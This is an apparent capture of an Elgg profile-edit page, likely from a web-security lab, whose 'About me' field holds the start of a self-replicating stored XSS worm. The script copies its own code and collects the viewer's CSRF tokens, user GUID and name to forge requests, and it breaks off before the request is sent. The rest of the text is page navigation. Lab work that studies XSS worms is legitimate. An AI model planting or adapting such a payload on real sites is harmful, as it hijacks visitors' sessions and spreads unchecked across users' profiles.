 Edit profile
Display name
AdaWang
About me
Embed content Visual editor
<script id="worm" type="text/javascript">
window.onload = function () {
    var headerTag = '<script id="worm" type="text/javascript">';
    var jsCode = document.getElementById("worm").innerHTML;
    var tailTag = '<\/script>';
    var wormCode = headerTag + jsCode + tailTag;
    var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
    var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
    var guid = "&guid=" + elgg.session.user.guid;
    var userName = "&name=" + encodeURIComponent(elgg.session.user.name);
AdaWang
Edit avatar
Edit profile
Change your settings
Account statistics